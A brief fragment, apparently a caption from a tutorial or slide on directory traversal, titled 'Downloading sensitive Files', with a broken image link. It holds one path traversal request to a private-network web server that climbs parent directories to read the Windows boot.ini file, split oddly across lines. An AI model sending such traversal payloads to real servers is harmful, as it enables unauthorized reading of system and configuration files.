 Downloading sensitive Files
http://192.168.20.10:3232/index.html?../../../../../../boot
ini